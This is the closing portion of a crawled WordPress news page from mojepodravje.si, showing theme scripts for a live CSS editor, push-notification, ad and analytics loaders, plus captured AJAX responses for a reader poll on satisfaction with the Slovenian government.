								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c8d3a3be54"></textarea>
						<div id="td_live_css_uid_1_697c8d3a3be54" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c8d3a3be54');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c8d3a3be54");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 152
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="71dfdf4786" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -569
content:
{"4719":125}